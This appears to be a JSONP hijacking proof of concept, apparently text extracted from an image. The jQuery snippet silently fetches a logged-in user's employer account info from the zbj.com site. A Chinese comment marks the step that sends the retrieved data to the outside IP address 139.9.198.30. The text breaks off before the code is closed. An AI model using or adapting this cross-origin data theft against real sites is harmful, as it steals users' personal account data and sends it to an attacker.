 function load()
{
$.ajax({
url: "https://i.zbj.com/ajax/compy/getEmployerInfoNew?
callback=jQuery112409352402881783863_1647000518397&_=1647000518
405",
type: "GET",       //指定GET请求方法
dataType: "jsonp", //指定服务器返回的数据类型
jsonp: "callback", //指定参数名称
jsonpCallback: "jQuery112409352402881783863_1647000518397",
success: function (data) {
$.ajax({
  type: 'get',
  url: 'http://139.9.198.30',//把读取的数据发到这个网址上面
  data: JSON.stringify(data)
});